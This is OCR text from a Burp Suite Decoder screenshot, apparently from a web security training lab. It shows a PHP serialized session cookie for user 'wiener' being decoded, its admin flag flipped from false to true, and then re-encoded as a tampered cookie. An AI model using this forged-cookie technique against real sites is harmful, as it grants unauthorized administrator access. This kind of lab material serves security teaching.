 Burp Suite Community Edition v2022.2.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjowO30%3d
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjowO30=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%54%7a%6f%30%4f%69%4a%56%63%32%56%79%49%6a%6f%79%4f%6e%74%7a%4f%6a%67%36%49%6e%56%7a%5a%58%4a%75%59%57%31%6c%49%6a%74%7a%4f%6a%59%36%49%6e%64%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode